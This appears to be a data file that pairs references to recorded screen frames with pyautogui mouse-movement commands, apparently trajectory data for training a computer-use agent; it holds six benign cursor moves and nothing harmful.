
pyautogui.moveTo(906, 452)

pyautogui.moveTo(1091, 456)

pyautogui.moveTo(845, 513)

pyautogui.moveTo(1090, 509)

pyautogui.moveTo(1253, 515)

pyautogui.moveTo(1471, 515)
